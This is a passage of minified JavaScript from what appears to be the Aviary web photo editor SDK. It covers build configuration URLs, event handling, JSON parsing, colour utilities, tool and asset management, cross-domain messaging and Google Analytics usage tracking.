this.l+","+this.a+","+this.b},toSelf:"toCIELab"});!function(AV,window,document){AV.build={contentShouldUseStaging:!1,version:"4.3.1",bundled:!1,feather_baseURL:"http://feather.aviary.com/csdk/4.3.1.34/",feather_baseURL_SSL:"https://dme0ih8comzn4.cloudfront.net/csdk/4.3.1.34/",feather_stickerURL:"http://feather.aviary.com/stickers/",feather_stickerURL_SSL:"https://dme0ih8comzn4.cloudfront.net/stickers/",imgrecvBase:"https://featherservices.aviary.com/",imgrecvBase_SSL:"https://featherservices.aviary.com/",featherTargetAnnounce:"https://featherservices.aviary.com/feather_target_announce_v3.html",featherTargetAnnounce_SSL:"https://featherservices.aviary.com/feather_target_announce_v3.html",imgrecvServer:"https://featherservices.aviary.com/FeatherReceiver.aspx",imgrecvServer_SSL:"https://featherservices.aviary.com/FeatherReceiver.aspx",imageToBase64Endpoint:"https://api-ag.aviary.com/utilities/image-to-data-uri?url=",jsonp_imgserver:"https://featherservices.aviary.com/imgjsonpserver.aspx",jsonp_imgserver_SSL:"https://featherservices.aviary.com/imgjsonpserver.aspx",s3SignedURLGenerator:"https://api-ag.aviary.com/utilities/signed-s3-url?type=feather&content_type=image/png",proxyServer:"https://featherservices.aviary.com/proxy.aspx",proxyServer_SSL:"https://featherservices.aviary.com/proxy.aspx",asyncImgrecvBase:"http://cc-api-aviary-cds.adobe.io/",asyncImgrecvBase_SSL:"https://cc-api-aviary-cds.adobe.io/",manifestURL:"http://cd.aviary.com",manifestURL_SSL:"https://d42hh4005hpu.cloudfront.net",gatewayAssetURL:"http://cc-api-aviary-cds.adobe.io",gatewayAssetURL_SSL:"https://cc-api-aviary-cds.adobe.io",cdsContentURL:"http://cd.aviary.com",cdsContentURL_SSL:"https://d42hh4005hpu.cloudfront.net",asyncFeatherTargetAnnounce:"http://cc-api-aviary-cds.adobe.io/feather_target_announce_v3.html",asyncFeatherTargetAnnounce_SSL:"https://cc-api-aviary-cds.adobe.io/feather_target_announce_v3.html",asyncImgrecvCreateJob:"http://cc-api-aviary-cds.adobe.io/v2/createjob",asyncImgrecvCreateJob_SSL:"https://cc-api-aviary-cds.adobe.io/v2/createjob",asyncImgrecvGetJobStatus:"http://cc-api-aviary-cds.adobe.io/v2/getjobstatus",asyncImgrecvGetJobStatus_SSL:"https://cc-api-aviary-cds.adobe.io/v2/getjobstatus",googleTracker:"UA-84575-22",inAppPurchaseFrameURL:"http://purchases.viary.com/gateway.aspx?p=flickr"};var eventSplitter=/\s+/,Events=AV.Events={on:function(t,e,i){var n,r;if(!e)return this;for(t=t.split(eventSplitter),n=this._callbacks||(this._callbacks={});r=t.shift();)(n[r]||(n[r]=[])).push(e,i);return this},off:function(t,e,i){var n,r,s,o;if(!(r=this._callbacks))return this;if(!(t||e||i))return delete this._callbacks,this;for(t=t?t.split(eventSplitter):_.keys(r);n=t.shift();)if((s=r[n])&&(e||i))for(o=s.length-2;o>=0;o-=2)e&&s[o]!==e||i&&s[o+1]!==i||s.splice(o,2);else delete r[n];return this},trigger:function(t){var e,i,n,r,s,o,a,l;if(!(i=this._callbacks))return this;for(l=[],t=t.split(eventSplitter),r=1,s=arguments.length;s>r;r++)l[r-1]=arguments[r];for(;e=t.shift();){if((a=i.all)&&(a=a.slice()),(n=i[e])&&(n=n.slice()),n)for(r=0,s=n.length;s>r;r+=2)n[r].apply(n[r+1]||this,l);if(a)for(o=[e].concat(l),r=0,s=a.length;s>r;r+=2)a[r].apply(a[r+1]||this,o)}return this}},e,t,a,o;void 0===AV&&(AV={}),AV.JSON={},function(){"use strict";function f(t){return 10>t?"0"+t:t}function quote(t){return escapable.lastIndex=0,escapable.test(t)?'"'+t.replace(escapable,function(t){var e=meta[t];return"string"==typeof e?e:"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+t+'"'}function str(t,e){var i,n,r,s,o,a=gap,l=e[t];switch(l&&"object"==typeof l&&"function"==typeof l.toJSON&&(l=l.toJSON(t)),"function"==typeof rep&&(l=rep.call(e,t,l)),typeof l){case"string":return quote(l);case"number":return isFinite(l)?String(l):"null";case"boolean":case"null":return String(l);case"object":if(!l)return"null";if(gap+=indent,o=[],"[object Array]"===Object.prototype.toString.apply(l)){for(s=l.length,i=0;s>i;i+=1)o[i]=str(i,l)||"null";return r=0===o.length?"[]":gap?"[\n"+gap+o.join(",\n"+gap)+"\n"+a+"]":"["+o.join(",")+"]",gap=a,r}if(rep&&"object"==typeof rep)for(s=rep.length,i=0;s>i;i+=1)"string"==typeof(n=rep[i])&&((r=str(n,l))&&o.push(quote(n)+(gap?": ":":")+r));else for(n in l)Object.hasOwnProperty.call(l,n)&&((r=str(n,l))&&o.push(quote(n)+(gap?": ":":")+r));return r=0===o.length?"{}":gap?"{\n"+gap+o.join(",\n"+gap)+"\n"+a+"}":"{"+o.join(",")+"}",gap=a,r}}"function"!=typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(t){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(t){return this.valueOf()});var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},rep;"function"!=typeof AV.JSON.stringify&&(AV.JSON.stringify=function(t,e,i){var n;if(gap="",indent="","number"==typeof i)for(n=0;i>n;n+=1)indent+=" ";else"string"==typeof i&&(indent=i);if(rep=e,e&&"function"!=typeof e&&("object"!=typeof e||"number"!=typeof e.length))throw new Error("AV.JSON.stringify");return str("",{"":t})}),"function"!=typeof AV.JSON.parse&&(AV.JSON.parse=function(text,reviver){function walk(t,e){var i,n,r=t[e];if(r&&"object"==typeof r)for(i in r)Object.hasOwnProperty.call(r,i)&&(void 0!==(n=walk(r,i))?r[i]=n:delete r[i]);return reviver.call(t,e,r)}var j;if(text=String(text),cx.lastIndex=0,cx.test(text)&&(text=text.replace(cx,function(t){return"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})),/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return j=eval("("+text+")"),"function"==typeof reviver?walk({"":j},""):j;throw new SyntaxError("AV.JSON.parse")})}(),AV.validLanguages={en:!0,bg:!0,ca:!0,zh_hans:!0,zh_hant:!0,cs:!0,da:!0,nl:!0,fi:!0,fr:!0,de:!0,he:!0,id:!0,it:!0,ja:!0,ko:!0,lv:!0,lt:!0,pl:!0,pt:!0,pt_br:!0,ru:!0,es:!0,sv:!0,tr:!0,vi:!0,el:!0,hu:!0,no:!0,sk:!0,uk:!0},AV.util={getScaledDims:function(t,e,i,n){n=n||i;var r=t,s=e,o=t/e;return(t>i||e>n)&&(t-i>o*(e-n)?(r=i,s=i*e/t+.5|0):(r=n*o+.5|0,s=n)),{width:r,height:s}},getTouch:function(t){return t.originalEvent&&(t=t.originalEvent),t.changedTouches&&1==t.changedTouches.length?t.changedTouches[0]:!(!t.touches||1!=t.touches.length)&&t.touches[0]},nextFrame:function(t){setTimeout(t,1)},getDomain:function(t,e){var i,n,r,s,o,a;return i="http://"==t.substr(0,7)?7:"https://"==t.substr(0,8)?8:"ftp://"==t.substr(0,6)?6:0,-1==(r=t.indexOf("/",i))&&(r=t.length),e?n=i:(t,((a=t.lastIndexOf(":"))>i?t.substring(i,a):t.substring(i,r)).match(/^(?:[0-9]{1,3}\.){3}[0-9]{1,3}$/)?n=i:(s=t.lastIndexOf(".",r),n=-1==(o=t.lastIndexOf(".",s-1))?i:o+1)),t.substring(n,r)},extend:function(){var t,e,i,n,r,s,o=arguments[0]||{},a=1,l=arguments.length,h=!1;for("boolean"==typeof o&&(h=o,o=arguments[1]||{},a=2),"object"==typeof o||jQuery.isFunction(o)||(o={}),l===a&&(o=this,--a);l>a;a++)if(null!=(t=arguments[a]))for(e in t)i=o[e],o!==(n=t[e])&&(h&&n&&(jQuery.isPlainObject(n)||(r=jQuery.isArray(n)))?(r?(r=!1,s=i&&jQuery.isArray(i)?i:[]):s=i&&jQuery.isPlainObject(i)?i:{},o[e]=jQuery.extend(h,s,n)):void 0!==n&&(o[e]=n));return o},findItemByKeyValueFromArray:function(t,e,i){var n,r;for(i.length,n=0;n<i.length;n++)if(i[n]&&i[n][t]&&i[n][t]===e){r=i[n];break}return r},loadFile:(o=0,e=function(t,e){e&&("Microsoft Internet Explorer"==navigator.appName?t.onreadystatechange=function(t){(4==this.readyState||"complete"==this.readyState||"loaded"==this.readyState)&&e(t)}:t.onload=e)},function(i,n,r){var s;return"js"==n?((s=document.createElement("script")).setAttribute("type","text/javascript"),e(s,r),s.setAttribute("src",i)):"css"==n?document.createStyleSheet?document.createStyleSheet(i,o++):((s=document.createElement("link")).setAttribute("rel","stylesheet"),s.setAttribute("type","text/css"),s.setAttribute("href",i)):"img"==n&&(s=document.createElement("img"),e(s,r),s.setAttribute("src",i)),s&&(t=t||document.getElementsByTagName("head")[0],"js"==n?t.appendChild(s):"css"==n&&((a=a||document.createDocumentFragment()).appendChild(s),t.insertBefore(s,void 0))),s}),getImageElem:function(t){return"string"==typeof t?document.getElementById(t):t.length?t[0]:t},getImageId:function(t){return"string"==typeof t?t:t.id},imgOnLoad:function(t,e){var i=avpw$(t);i.load(e),(1==i[0].complete||4==i[0].readyState||"complete"==i[0].readyState||"loaded"==i[0].readyState)&&i.trigger("load")},color_is_white:function(t){return"#fff"==(t=t.toLowerCase())||"#ffffff"==t||"white"==t||"rgb(255,255,255)"==t||"rgb(255, 255, 255)"==t},color_is_light:function(t){var e;return 0,.2*(e=AV.util.color_to_array(t))[0]+.7*e[1]+.1*e[2]>127.5},color_expand:function(t){var e,i,n;return 4==t.length&&(t="#"+(e=t.charAt(1))+e+(i=t.charAt(2))+i+(n=t.charAt(3))+n),t},color_to_array:function(t){var e,i,n;return"#"==t.charAt(0)?(t=AV.util.color_expand(t),e=parseInt(t.substr(1,2),16),i=parseInt(t.substr(3,2),16),n=parseInt(t.substr(5,2),16)):"r"==t.charAt(0).toLowerCase()&&(t=AV.util.rgb_to_color(t),e=parseInt(t.substr(1,2),16),i=parseInt(t.substr(3,2),16),n=parseInt(t.substr(5,2),16)),[e,i,n,1]},array_to_color:function(t){var e=AV.util.array_to_rgb(t);return AV.util.rgb_to_color(e)},array_to_rgb:function(t){var e="rgb(0,0,0)";return t.join&&(t.length>3&&(t=t.slice(0,3)),e="rgb("+t.join(",")+")"),e},color_to_rgb:function(t){return t=AV.util.color_to_array(t),AV.util.array_to_rgb(t)},rgb_to_color:function(t){var e,i,n,r=t.match(/\s*rgb\s*\(\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)/);return r?(1==(e=parseInt(r[1]).toString(16)).length&&(e="0"+e),1==(i=parseInt(r[2]).toString(16)).length&&(i="0"+i),1==(n=parseInt(r[3]).toString(16)).length&&(n="0"+n),"#"+e+i+n):t},color_to_int:function(t){return t=AV.util.color_expand(t),t=AV.util.rgb_to_color(t),parseInt(t.substr(1),16)},getSafeAssetBaseURL:function(t){return t=t.replace("http://cd-test.aviary.com:1338",AV.build.cdsContentURL),"https:"==window.location.protocol&&(t=AV.build.contentShouldUseStaging?t.replace("http://testassets.aviary.com.s3.amazonaws.com","https://s3.amazonaws.com/testassets.aviary.com"):t.replace("http://assets.aviary.com","https://assets.aviary.com")),t},loadImagesSync:function(t,e,i){var n=0,r=t.length,s=function(){e&&n==t.length&&AV.util.nextFrame(e)},o=avpw$.support.cors&&!("Microsoft Internet Explorer"==navigator.appName)||i;-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")&&(o=!1);for(var a=0;r>a;a++)!function(e){var i=t[e].img,r=t[e].src;i.onload=function(){t[e].mappingObject&&(t[e].mappingObject.w=i.width,t[e].mappingObject.h=i.height),n++,s()},o?(i.crossOrigin="Anonymous",i.src=r):avpw$.ajax({type:"GET",dataType:"json",url:AV.build.jsonp_imgserver+"?callback=?",data:{url:escape(r)},success:function(t){i.src=t.data}})}(a)},getApiVersion:function(t){return t&&t.apiVersion?parseInt(t.apiVersion,10):1},getUserFriendlyToolName:function(t){var e="";return t&&(e={overlay:"Stickers",drawing:"Draw",textwithfont:"Text",colorsplash:"Splash",tiltshift:"Tilt Shift",forcecrop:"Crop"}[t]||t.substr(0,1).toUpperCase()+t.substr(1)),e},keyDownHandlerNumber:function(t,e){9==t.keyCode||27==t.keyCode||65==t.keyCode&&(!0===t.ctrlKey||!0===t.metaKey)||t.keyCode>=35&&t.keyCode<=39||((t.keyCode<48||t.keyCode>57)&&(t.keyCode<96||t.keyCode>105)&&46!==t.keyCode&&8!==t.keyCode?t.preventDefault():e&&e.apply(this,[t]))},getBrowserVersion:function(){var t,e=navigator.userAgent,i=e.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[];return/trident/i.test(i[1])?"IE "+((t=/\brv[ :]+(\d+)/g.exec(e)||[])[1]||""):"Chrome"===i[1]&&null!=(t=e.match(/\bOPR\/(\d+)/))?"Opera "+t[1]:(i=i[2]?[i[1],i[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(t=e.match(/version\/(\d+)/i))&&i.splice(1,1,t[1]),i[1])},generatePointList:function(t,e){var i,n=function(t,e,i,r,s,o,a,l){var h,c,u,f,d,p;if(l*l>(r-e)*(r-e)+(s-i)*(s-i))return null;void 0!==o?(d=((h=(o+e)/2)+(c=(o+r)/2))/2,p=((u=(a+i)/2)+(f=(a+s)/2))/2):(d=(e+r)/2,p=(i+s)/2),n(t,e,i,d,p,h,u,l),t.push([0|d,0|p]),n(t,d,p,r,s,c,f,l)},r=Math.floor(.2*e),s=0,o=[];for(s=0;s<t.length-1;++s){var a=t[s],l=t[s+1],h=[(a[0]+l[0])/2|0,(a[1]+l[1])/2|0];0===s?n(o,a[0],a[1],h[0],h[1],void 0,void 0,r):n(o,i[0],i[1],h[0],h[1],a[0],a[1],void 0,void 0,r),i=h,o.push(h),s===t.length-2&&(n(o,h[0],h[1],l[0],l[1],void 0,void 0,r),o.push(l))}return o},isURLSameDomain:function(t){var e=window.location,i=document.createElement("a");return i.href=t,i.hostname==e.hostname&&i.port==e.port&&i.protocol==e.protocol},doesSupportImageCORS:function(){return avpw$.support.cors&&!("Microsoft Internet Explorer"==navigator.appName)},isIE11:function(){return!window.ActiveXObject&&"ActiveXObject"in window||/Edge\/([0-9]+)./i.test(navigator.userAgent)}},function(t,e,i){t.AV=t.AV||{};var n=t.AV;n.ImageSizeTracker=function(t){var e=this;e.setImageScaledIndicator=function(){n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"updateImageScaledIndicator")},e.setOrigSize=function(t,i,r){var s,o;if(t.hiresWidth&&t.hiresHeight)s=parseInt(t.hiresWidth,10),o=parseInt(t.hiresHeight,10);else if(t.hiresUrl)s=i.width,o=i.height;else{if(!t.displayImageSize)return null;s=r.width,o=r.height}return n.paintWidgetInstance.actions.setOrigSize(s,o),e.setImageScaledIndicator(),{width:s,height:o}},e.isDisplayingImageSize=function(t){return t.hiresWidth||t.hiresHeight||t.displayImageSize},e.isUsingHiResDimensions=function(t){return t.hiresWidth||t.hiresHeight||t.displayImageSize&&t.hiresUrl}}}(this);var mediator=AV.Events;AV.ToolManager=function(t){var e=null,i=function(e,i,n){return t.objectNotify("tool",e,i,n)},n=function(){var n,r=function(r){i(e,"panelWillClose"),i(r,"panelWillOpen"),mediator.trigger("canvas:activate",t.panelMode2WidgetMode(r)),function(t){null!=t&&(avpw$(".avpw_controlpanel").each(function(){avpw$(this).hide()}),avpw$("#avpw_controlpanel_"+t).show())}(r),i(r,"resetUI"),window.setTimeout(function(t){return function(){i(t,"panelDidClose"),e=r,i(r,"panelDidOpen"),n=!1}}(e),200),e=r,t.layoutNotify(AV.launchData.openType,"disableZoomMode")};return function(t){n||(n=!0,r(t))}}(),r=function(e){if(!t.paintWidget||!t.paintWidget.busy){if(t.layoutNotify(AV.launchData.openType,"showView",["editpanel"]),n(e),AV.controlsWidgetInstance.onEggWaitThrobber.stop(),"mobile"==AV.launchData.openType){var i,r=document.getElementById("avpw_main_"+e);r&&((i=r.getAttribute("data-header"))&&(document.getElementById("avpw_control_toolname").innerHTML=i))}AV.usageTracker.addUsage(e)}},s=function(){mediator.on("tool:open",l),mediator.on("tool:close",a),mediator.on("tool:init",h),mediator.on("tool:shutdown",f),mediator.on("tool:commit",c),mediator.on("tool:cancel",u),mediator.on("tool:undo",d),mediator.on("tool:redo",p),mediator.on("actions:clear_uncommited_changes",o)},o=function(){t.paintWidget.hasUncommittedChanges&&(t.paintWidget.actions.undo(),t.paintWidget.hasUncommittedChanges=!1,t.paintWidget.actions.truncate(!0))},a=function(){t.layoutNotify(AV.launchData.openType,"showView",["main"]),n(null)},l=function(e,i){((function(e){var i,n,r=t.activeTools,s=!1;if(r)for(n=r.length,i=0;n>i;i++)if(r[i]===e){s=!0;break}return!("forcecrop"!==e||!AV.launchData.forceCropPreset)||(s||AV.errorNotify("UNSUPPORTED_TOOL",[e]),s)})(e=AV.publicName2PanelMode(e))||AV.launchData.forceCropPreset)&&t.paintWidget&&!t.paintWidget.moduleLoaded(e,function(t){AV.util.nextFrame(function(){r(t)})})&&i&&(t.onEggWaitThrobber.stop(),t.onEggWaitThrobber.spin(avpw$(i).children(".avpw_icon_waiter")[0])),mediator.trigger("usage:tool",e,"opened"),mediator.trigger("usage:firstclick",e)},h=function(e){i(e,"init",[t])},c=function(){var t,n=e;n&&(!1!==(t=i(e,"commit"))&&(mediator.trigger("usage:tool",n,"applied",!0!==t?t:""),mediator.trigger("tool:commitDone")))},u=function(){i(e,"cancel"),mediator.trigger("usage:tool",e,"canceled"),mediator.trigger("actions:clear_uncommited_changes")},f=function(t){i(t,"shutdown")},d=function(){mediator.trigger("usage:tool","undo","applied",e||""),!t.paintWidget.busy&&!1!==i(e,"onUndo")&&(t.paintWidget.actions.undo(),i(e,"onUndoComplete"))},p=function(){mediator.trigger("usage:tool","redo","applied",e||""),!t.paintWidget.busy&&!1!==i(e,"onRedo")&&(t.paintWidget.actions.redo(!1,!0),i(e,"onRedoComplete"))},g=this;return g.init=s,g.shutdown=function(){mediator.off("tool:open",l),mediator.off("tool:close",a),mediator.off("tool:init",h),mediator.off("tool:shutdown",f),mediator.off("tool:commit",c),mediator.off("tool:cancel",u),mediator.off("tool:undo",d),mediator.off("tool:redo",p),mediator.off("actions:clear_uncommited_changes",o)},g.notify=i,g.getActiveTool=function(){return e},s(),g},AV.AssetManager=function(t,e){"use strict";var i,n={EFFECT:"effects",STICKER:"stickers",IMAGEBORDER:"frames",OVERLAYS:"overlays",PERMISSION:"permissions",FONTPACK:"fontpack"},r={},s=function(t){return i[n[t]]||[]},o=function(t,e){return i=[{needsPurchase:!1,assetId:"default_effects",assetType:"effect",displayName:"Default",resourceUrl:"js/proclist_default_effects.js"},{needsPurchase:!1,assetId:"original_effects",assetType:"effect",displayName:"Original",resourceUrl:"js/proclist_original_effects.js"},{needsPurchase:!1,assetId:"original_stickers",assetType:"sticker",displayName:"Original",resourceUrl:"js/stickers_original_stickers.js"},{needsPurchase:!1,assetId:"borders",assetType:"imageborder",displayName:"Default Image Borders",resourceUrl:"js/borders_original.js"}],e&&AV.util.nextFrame(function(){e.apply(this,[s(t)])}),!0},a=t?function(t,e){i?e&&e.apply(this,[s(t),n[t]]):(r.getPartnerAssets||(r.getPartnerAssets=[],l.authenticate()),r.getPartnerAssets.push(function(r){r&&r.status&&"Ok"===r.status?i=r:(AV.errorNotify("ERROR_AUTHENTICATING"),o()),AV.util.nextFrame(function(){i&&e&&e.apply(this,[s(t),n[t]])})}))}:o,l=this;return l.getAssets=a,l.getById=function(t){for(var e=0;e<i.length;e++)if(i[e].assetId===t)return i[e]},l.gatherContentAssetsHelper=function(t,e){return l.getAssets(t,function(t){for(var i={},n=t,r={},s=function(){a===n.length&&e(r,n)},o=function(t,e){return AV.controlsWidgetInstance.serverMessaging.sendMessage({id:"avpw_get_assetssticker",action:e,method:"GET",dataType:"json",announcer:AV.build.asyncFeatherTargetAnnounce,origin:AV.build.asyncImgrecvBase,callback:function(n){r[t]=n,i[e]=!0,a++,s()}})},a=0,l=0;l<n.length;l++){var h=n[l].identifier,c=AV.controlsWidgetInstance.assetManager.getContentURLByVersionKey(n[l].versionKey);i[c]?(a++,s()):!r[h]&&c&&o(h,c)}})},l.getManifestURL=function(){var t,e,i=AV.build.contentShouldUseStaging;return AV.launchData.apiKey&&AV.launchData.timestamp&&AV.launchData.signature&&AV.launchData.salt&&AV.launchData.encryptionMethod?(t=AV.build.gatewayAssetURL,e=["&timestamp=",AV.launchData.timestamp,"&signature=",AV.launchData.signature,"&salt=",AV.launchData.salt,"&encryptionMethod=",AV.launchData.encryptionMethod].join("")):t=AV.build.manifestURL,[t,"/hires/assets","?platform=web","&apiKey=",AV.launchData.apiKey||"","&resolution=",window.devicePixelRatio>1?"high":"low","&sdkVersion="+AV.build.version,i?"&staging=2":"",e||""].join("")},l.getContentURLByVersionKey=function(t){var e=AV.build.contentShouldUseStaging;return AV.build.cdsContentURL+"/v1/content?versionKey="+t+(e?"&staging=2":"")},l.authenticate=function(){var t=function(t){!function(t){var e,i,n;if(t.messageName&&(n=r[t.messageName])){if("function"==typeof n)n.apply(this,[t.data]);else for(i=n.length,e=0;i>e;e++)n[e].apply(this,[t.data]);n=null}}({messageName:"getPartnerAssets",data:t})};return function(){return AV.controlsWidgetInstance.serverMessaging.sendMessage({id:"avpw_auth_form",action:l.getManifestURL(),method:"GET",dataType:"json",announcer:AV.build.asyncFeatherTargetAnnounce,origin:AV.build.asyncImgrecvBase,callback:t,onError:function(t){AV.errorNotify(t.status&&403==t.status?"ERROR_AUTHENTICATING":"ERROR_GET_ASSETS")}})}}(),l.types=n,l},AV.ServerMessaging=function(t){var e=[],i=function(t,i){var n,r,s=!0,o=e.shift();if(o&&(i&&o.origin&&(s=i===AV.util.getDomain(o.origin)),o.id&&(r=(n=avpw$("#"+o.id)).attr("target"),avpw$("#"+r).unbind("load"),avpw$("#"+o.id+"_target_holder").empty(),n.remove()),s&&o.callback)){if(o.dataType&&"json"===o.dataType&&"string"==typeof t)try{t=AV.JSON.parse(t)}catch(t){}o.callback.call(this,t)}e.length>0&&l()},n=function(t,e,i){return i||(i=AV.build.feather_baseURL+"blank.html"),e||(e=t),['<iframe width="1" height="1" ','style="position:absolute;left:-9999px;" ','id="'+t+'" name="'+e+'" src="'+i+'">',"</iframe>"].join("")},r=function(t,e,i){if(!t)return null;var r=t+"_target_holder",s="avpw_form_target_"+Math.floor(4294967295*Math.random()).toString(16),a=avpw$("#"+r);return a&&a.length||(a=avpw$('<div id="'+r+'"></div>').css({position:"absolute",top:0,left:0}).appendTo("#avpw_holder")),a.html(n(s)),avpw$("#"+s).load(e?function(){o(s,t,e)}:i),s},s=function(t,e,i,n,s,o,a){var l=r(t,o,a),h=function(t,e,i,n,r){var s=avpw$("<form></form>").attr({id:t,action:e,target:i,method:n||"POST"}).css({display:"none"}),o=document.createDocumentFragment();for(var a in r)r.hasOwnProperty(a)&&o.appendChild(avpw$("<input></input>").attr({name:a,value:r[a],type:"hidden"})[0]);return s.html(o),s.appendTo("#avpw_holder"),s}(t,e+="?responsecontenttypeheader="+escape("text/html"),l,i,s);return h.submit(),h},o=function(t,e,r){var s,o=e+"_announcer";if(window.postMessage)window[o]?window[o].postMessage("avpw_load:"+t,"*"):((s=avpw$(n(o,o,r))).load(function(){AV.util.nextFrame(function(){window[o].postMessage("avpw_load:"+t,"*")})}),avpw$("#avpw_holder").append(s));else{var a,l=e+"_observer",h=l,c=0;a=avpw$(n(l,h,r+"#"+t))[0],avpw$(a).load(function(){var t;try{if("about:blank"==a.contentWindow.location)return}catch(t){}2===c&&(t=a.contentWindow.name)&&(c=3,t!==h&&t.substr&&"avpw:"==t.substr(0,5)?(t=t.substr(5),i(t)):(AV.errorNotify("ERROR_SAVING",[AV.build.imgrecvServer]),i()),avpw$(a).unbind().remove()),1===c&&(c=2,a.contentWindow.location=""),c||(c=1)}),avpw$(a).appendTo("#avpw_holder")}},a=function(t){var e=t.data,n=AV.util.getDomain(t.origin);e.substr&&"avpw:"==e.substr(0,5)&&(e=e.substr(5),i(e,n))},l=function(){var t=e[0];t&&s(t.id,t.action,t.method,t.origin,t.keyValues,t.announcer)},h=function(t){t.announcer?(e.push(t),1===e.length&&l()):s(t.id,t.action,t.method,t.origin,t.keyValues,t.announcer,t.callback)},c=this;return c.shutdown=function(){window.removeEventListener?window.removeEventListener("message",a,!1):window.detachEvent&&window.detachEvent("onmessage",a),e=[]},c.sendMessage=function(t){"xhr"===(t.transport||"xhr")&&avpw$.support.cors&&(!AV.firefox||AV.firefox>=4)?function(t,e,i,n,r,s){return avpw$.ajax({url:t,type:e,data:i,dataType:n,error:function(e){s?s.call(this,e):AV.errorNotify("ERROR_SERVER_MESSAGING",[t])},success:r})}(t.action,t.method,t.keyValues,t.dataType,t.callback,t.onError)||h(t):"function"==typeof XDomainRequest?function(t,e,i,n,r,s){var o=new XDomainRequest;o.onload=function(){var t=o.responseText;window.setTimeout(function(){var e;try{e=AV.JSON.parse(t),r(e)}catch(e){r(t)}},0)},o.onerror=function(e){s?s.call(this,e):AV.errorNotify("ERROR_SERVER_MESSAGING",[t]),AV.errorNotify("ERROR_SERVER_MESSAGING",[t])},o.ontimeout=function(){},o.onprogress=function(){},o.open(e,t),i?o.send(avpw$.param(i)):o.send()}(t.action,t.method,t.keyValues,t.dataType,t.callback,t.onError):h(t)},window.addEventListener?window.addEventListener("message",a,!1):window.attachEvent&&window.attachEvent("onmessage",a),c},function(t,e,i){t.AV=t.AV||{};var n=t.AV,r=n.Events;n.usageTracker=function(){var t,s=null,o={},a=[],l=!1,h={},c=function(){n.controlsWidgetInstance&&h.submit("close")},u=function(){l||(function(t,e,i,n,r,s,o){t.GoogleAnalyticsObject=r,t[r]=t[r]||function(){(t[r].q=t[r].q||[]).push(arguments)},t[r].l=1*new Date,s=e.createElement(i),o=e.getElementsByTagName(i)[0],s.async=1,s.src="https://www.google-analytics.com/analytics.js",o.parentNode.insertBefore(s,o)}(e,i,"script",0,"AV_ga"),AV_ga("create",n.build.googleTracker,"auto",{allowLinker:!0}),AV_ga("set","dimension1",n.launchData.apiKey),AV_ga("set","dimension2",n.build.version),AV_ga("set","dimension3",this.getUUID()),AV_ga("set","dimension4",n.launchData.language),AV_ga("set","dimension5",n.launchData.apiVersion+""),l=!0,AV_ga("send","event","editor","isWebGLUsed",n.featherGLEnabled.toString()))},f=function(t,e,i){AV_ga("send","event","tool",t+":"+e,i?i+"":"")},d=function(t,e,i){AV_ga("send","event","interaction",t+":"+e,i?i+"":"")},p=function(t){h.submit("firstclick",t),r.off("usage:firstclick")};return h.setup=function(){avpw$(e).bind("unload",c),r.on("usage:submit",h.submit,h),r.on("usage:tool",f,h),r.on("usage:firstclick",p,h),r.on("usage:interact",d)},h.shutdown=function(){avpw$(e).unbind("unload",c),r.off("usage:submit",h.submit),r.off("usage:tool",f),r.off("usage:firstclick",p),r.off("usage:interact",d)},h.clear=function(){s=null,o={},0,a=[],0,-1},h.getUUID=function(){return s||(s=Math.floor(4294967295*Math.random()).toString(16)+Math.floor(4294967295*Math.random()).toString(16))},h.addUsage=function(t,e){e||(e=1),void 0===o[t]?o[t]=e:o[t]+=e,e},h.setPageCount=function(t){var e;for(t,a=new Array(t),e=0;t>e;e++)a[e]=0},h.addPageHit=function(e){e!==t&&a[e]++,t=e},h.submit=function(t,i){u.call(this),"launch"===t?AV_ga("send","pageview",(e.location||"").toString()):AV_ga("send","event","submit",t,i)},h}();var s={brightness:!0,contrast:!0},o={saturation:!0,warmth:!0};n.getActiveTools=function(t){var e=n.featherUseFlash?n.flashSupportedTools:n.featherGLEnabled?n.glSupportedTools:n.defaultTools,i=t;i&&"all"!==i&&"All"!==i&&"ALL"!==i&&""!==i||(i=e),"string"==typeof i&&(i=t.split(","));var r,a,l=[],h={},c={};for(a=0;a<e.length;a++)c[r=e[a]]=!0;var u=!0;for(a=0;a<i.length;a++){if(n.launchData.forceCropPreset){if("resize"===i[a]||"orientation"===i[a]||"crop"===i[a]||"overlays"===i[a])continue}else if("orientation"===i[a]&&avpw$.browser.msie&&9===parseInt(avpw$.browser.version))continue;(r=n.publicName2PanelMode(i[a]))in c?(l.push(r),u=!1,h[r]=!0):!h.lighting&&s[r]?(l.push("lighting"),h.lighting=!0,u=!1):!h.color&&o[r]&&(l.push("color"),h.color=!0,u=!1)}return n.launchData.forceCropPreset&&u&&n.errorNotify("BAD_FORCECROP_TOOLS"),l},n.paintWidgetGetPopupEmbedDiv=function(t){var e=avpw$("#avpw_canvas_embed_popup");if(t){var 